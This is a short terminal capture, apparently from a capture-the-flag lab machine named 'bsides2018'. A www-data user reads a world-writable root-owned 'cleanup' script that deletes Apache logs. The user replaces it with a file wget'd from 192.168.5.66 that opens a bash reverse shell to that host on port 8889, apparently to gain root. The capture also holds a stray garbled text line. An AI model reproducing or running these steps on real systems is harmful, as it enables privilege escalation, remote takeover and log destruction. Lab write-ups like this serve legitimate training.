 www-data@bsides2018:/usr/local/bin$ cat cleanup
cat cleanup
#!/bin/sh
rm -rf /var/log/apache2/*       # Clean those damn logs!!
www-data@bsides2018:/usr/local/bin$ wget http://192.168.5.66/cleanup -O cleanup
<cal/bin$ wget http://192.168.5.66/cleanup -O cleanup
--2023-11-24 05:42:38--  http://192.168.5.66/cleanup
Connecting to 192.168.5.66:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 55 [application/octet-stream]
Saving to: `cleanup'
become, the more you are able to hear"
100%[======================================>] 55          --.-K/s   in 0s
utime(cleanup): Operation not permitted
2023-11-24 05:42:38 (7.89 MB/s) - `cleanup' saved [55/55]
www-data@bsides2018:/usr/local/bin$ ls -al
ls -al
total 12
drwxr-xr-x  2 root root 4096 Mar  3  2018 .
drwxr-xr-x 10 root root 4096 Feb  4  2014 ..
-rwxrwxrwx  1 root root   55 Nov 24 05:42 cleanup
www-data@bsides2018:/usr/local/bin$ cat cleanup
cat cleanup
#!/bin/bash
bash -i >& /dev/tcp/192.168.5.66/8889 0>&1
www-data@bsides2018:/usr/local/bin$